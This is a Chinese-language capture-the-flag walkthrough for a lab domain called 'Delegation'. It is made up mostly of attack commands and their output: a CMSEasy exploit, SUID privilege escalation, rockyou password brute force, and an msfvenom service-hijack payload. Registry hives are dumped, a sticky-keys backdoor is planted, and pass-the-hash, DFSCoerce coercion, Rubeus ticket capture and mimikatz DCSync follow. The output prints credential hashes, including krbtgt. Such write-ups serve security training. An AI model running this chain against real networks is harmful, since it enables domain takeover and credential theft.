Delegation
靶标介绍
Delegation是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
知识点
- Brute Force
- Privilege Elevation
- Kerberos
- 域渗透
外网
访问网站就可以发现这是cmseasy模板,后台直接弱密码登录,照着CVE-2021-42643打就可以了。

成功后使用蚁剑连接即可。

这时候为www-data,查看特权位发现可以diff提权。
(www-data:/var/www/html) $ find / -perm -4000 -type f 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/at
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
(www-data:/var/www/html) $ diff --line-format=%L /dev/null /home/flag/flag01.txt
____ U _____ u _ U _____ u ____ _ _____ U ___ u _ _
| _"\ \| ___"|/ |"| \| ___"|/U /"___|uU /"\ u |_ " _| ___ \/"_ \/ | \ |"|
/| | | | | _|" U | | u | _|" \| | _ / \/ _ \/ | | |_"_| | | | |<| \| |>
U| |_| |\| |___ \| |/__ | |___ | |_| | / ___ \ /| |\ | | .-,_| |_| |U| |\ |u
|____/ u|_____| |_____| |_____| \____| /_/ \_\ u |_|U U/| |\u\_)-\___/ |_| \_|
|||_ << >> // \\ << >> _)(|_ \\ >> _// \\_.-,_|___|_,-. \\ || \\,-.
(__)_) (__) (__)(_")("_)(__) (__) (__)__) (__) (__)(__) (__)\_)-' '-(_/ (__) (_") (_/
flag01:
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...
flag01中提示内网机用户名并尝试使用rockyou.txt进行密码爆破。
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.4.36 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe1c:bb0 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:1c:0b:b0 txqueuelen 1000 (Ethernet)
RX packets 300305 bytes 175322475 (175.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 210374 bytes 20129517 (20.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
内网
172.22.4.7:88 open
172.22.4.45:80 open
172.22.4.36:21 open
172.22.4.36:3306 open
172.22.4.7:445 open
172.22.4.45:445 open
172.22.4.19:445 open
172.22.4.7:139 open
172.22.4.45:139 open
172.22.4.19:139 open
172.22.4.7:135 open
172.22.4.45:135 open
172.22.4.19:135 open
172.22.4.36:80 open
172.22.4.36:22 open
[*] NetInfo
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] NetInfo
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetBios 172.22.4.7 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.4.45 XIAORANG\WIN19
[*] NetInfo
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] OsInfo 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle http://172.22.4.36 code:200 len:1462 title:中文网页标题
[*] WebTitle http://172.22.4.45 code:200 len:703 title:IIS Windows Server
- 172.22.4.36 easycms
- 172.22.4.19 FILESERVER
- 172.22.4.7 DC01.xiaorang.lab
- 172.22.4.45 WIN19
.45
Rockyou Enumeration
在flag01中就提示了该台靶机账号并使用rockyou.txt进行密码爆破,按照他的思路来就可以了。
proxychains crackmapexec smb 172.22.4.45 -u Adrian -p /usr/share/wordlists/rockyou.txt -d WIN19
......
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl1 STATUS_PASSWORD_EXPIRED
......
使用kaliRDP登录后会需要重置密码1。

在桌面PrivesCheck文件夹的PrivesCheck_WIN19中提示我们可以改注册表gupdate进行提权。
LPE Path 1
使用MSF生成执行批处理文件的可执行文件。
msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\hack.bat" --platform windows -f exe-service > hack.exe
编写hack.bat并上传至靶机内,用于导出所需的敏感信息。
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security
powershell中执行以下命令
# 修改注册表,将上文中gupdate的地址修改为我们编写的恶意可执行文件hack.exe的地址,以system执行.bat
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\hack.exe" /f
# 重启服务
sc start gupdate
重启后桌面上便会出现我们想要的文件。

使用impacket-secretsdump对提取的SAM、Security和System数据库分析,得到Windows认证数据库中NTLM hash。
└─$ impacket-secretsdump LOCAL -sam sam -security security -system system
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:[deleted]:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:c377ba8a4dd52401bc404dbe49771bbc:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c33d39e90deed674ee44f29c1e692795799f7a4e0185dda19f45a67962f7607e3b08c91fe88994f3902c8aeed3f65196dd38bc1a1e4fd6e1d3252635afef2a0e5d606b69d15760c807fb51c49223ab2c41ccee70b5b591b4471663dca34e4ba3a39937e50192415ea2afe61fcb0c50512041ea24f1be94748d49e62aac0c3bc1a928bfa5a002bc47f488282d66772f81a5b2263d1ecc886296ec79bee5fcd7a2866d960cf6cfcd73f8c426202036a28483dc8a3f3f3dfcd2028be6773a6a1c29272370b12fc882bfa6576c15b7bdff15997540542b612dab53c400b9190aacbbd5b8e8673890cfad4040b67ef0b33f26
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:[deleted]
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[*] Cleaning up...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:[deleted]:::
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:[deleted]

利用$MACHINE.ACC运行bloodhound获取域内关系。
proxychains bloodhound-python -u win19$ --hashes "[$MACHINE.ACC-deletd]" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
PTH获取flag02
proxychains impacket-wmiexec -hashes :[deleted] Administrator@172.22.4.45
C:\users\Administrator\flag>type flag02.txt
________ _______ ___ _______ ________ ________ _________ ___ ________ ________
|\ ___ \|\ ___ \ |\ \ |\ ___ \ |\ ____\|\ __ \|\___ ___\\ \|\ __ \|\ ___ \
\ \ \_|\ \ \ __/|\ \ \ \ \ __/|\ \ \___|\ \ \|\ \|___ \ \_\ \ \ \ \|\ \ \ \\ \ \
\ \ \ \\ \ \ \_|/_\ \ \ \ \ \_|/_\ \ \ __\ \ __ \ \ \ \ \ \ \ \ \\\ \ \ \\ \ \
\ \ \_\\ \ \ \_|\ \ \ \____\ \ \_|\ \ \ \|\ \ \ \ \ \ \ \ \ \ \ \ \ \\\ \ \ \\ \ \
\ \_______\ \_______\ \_______\ \_______\ \_______\ \__\ \__\ \ \__\ \ \__\ \_______\ \__\\ \__\
\|_______|\|_______|\|_______|\|_______|\|_______|\|__|\|__| \|__| \|__|\|_______|\|__| \|__|
flag02:
LPE Path 2
使用MSF生成执行批处理文件的可执行文件。
msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > hack.exe
shift.bat如下
# 将sethc.exe调试器路径修改为cmd.exe,也就是将Sticky Keys替换cmd.exe。利用Shift键五次触发Sticky Keys以system启动cmd.exe
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
powershell中执行以下命令
# 修改注册表,将上文中gupdate的地址修改为我们编写的恶意可执行文件hack.exe的地址,以system执行.exe
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\hack.exe" /f
# 重启服务
sc start gupdate

获得system后就可以添加新用户以方便信息收集。
.19
DFSCoerce → Rubeus captures TGT
由于上面已经获取了NTLM hash所以就不再用mimikatz抓密码了,利用DFSCoerce2触发辅域控进行强制验证。
└─$ proxychains python3 dfscoerce.py -u "WIN19$" -hashes :[$MACHINE.ACC-deleted] -d xiaorang.lab win19 172.22.4.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs]
[proxychains] Strict chain ... 112.124.7.196:7777 ... 172.22.4.7:445 ... OK
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: 'win19\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSNM SessionError: code: 0x490 - ERROR_NOT_FOUND - Element not found.
成功触发验证后已启动的Rubeus就会获取DC01$账户Base64的Kerberos票据。
C:\Users\amdin\Desktop> Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: TGT Monitoring
[*] Target user : DC01$
[*] Monitoring every 1 seconds for new TGTs
[*] 2024/1/27 8:55:41 UTC - Found new TGT:
User : DC01$@XIAORANG.LAB
StartTime : 2024/1/27 14:33:32
EndTime : 2024/1/28 0:33:32
RenewTill : 2024/2/3 14:33:32
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket : [deleted]
[*] Ticket cache size: 1
DCSync → NTLM Hash
在上面的BloodHound可以看出DC01$拥有DCSync权限,所以使用mimikatz模拟票据传递攻击加载DC$的票据并使用DCSync从域控获取所有对象的NTLM Hash。
C:\Users\amdin\Desktop>certutil -f -decode passhash.txt DC.kirbi
输入长度 = 1912
输出长度 = 1432
CertUtil: -decode 命令成功完成。
C:\Users\admin\Desktop>mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt DC.kirbi
* File: 'DC.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ [deleted] 532480
500 Administrator [deleted] 512
1103 FILESERVER$ [deleted] 4096
1104 WIN19$ [deleted] 528384
mimikatz(commandline) # exit
Bye!
PTH读取Fileserverflag。
└─$ proxychains crackmapexec smb 172.22.4.19 -u administrator -H [deleted] -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing RDP protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 172.22.4.19 445 FILESERVER [*] Windows Server 2016 Standard 14393 x64 (name:FILESERVER) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.4.19 445 FILESERVER [+] xiaorang.lab\administrator:[deleted] (Pwn3d!)
SMB 172.22.4.19 445 FILESERVER [+] Executed command
SMB 172.22.4.19 445 FILESERVER . . . . . . . . . . . . . . . . . . .
SMB 172.22.4.19 445 FILESERVER .+'|=|`+. .+'|=|`+. .+'| .+'|=|`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+. |`+. .+'|=|`+. .+'|=|`+.
SMB 172.22.4.19 445 FILESERVER | | `+ | | | `+.| | | | | `+.| | | `+.| | | | | |.+' | | `+.| | | | | | | | | `+ |
SMB 172.22.4.19 445 FILESERVER | | | | | |=|`. | | | |=|`. | | . | |=| | | | | | | | | | | | | |
SMB 172.22.4.19 445 FILESERVER | | | | | | `.| | | | | `.| | | |`+. | | | | | | | | | | | | | | | |
SMB 172.22.4.19 445 FILESERVER | | | | | | . | | . | | . | | `. | | | | | | | | | | | | | | | | |
SMB 172.22.4.19 445 FILESERVER | | .+ | | | .+'| | | .+'| | | .+'| | | .+ | | | | | | | | | | | | | | | | |
SMB 172.22.4.19 445 FILESERVER `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.| |..| |.+' |.+' `+.|=|.+' `+.| |.|
SMB 172.22.4.19 445 FILESERVER
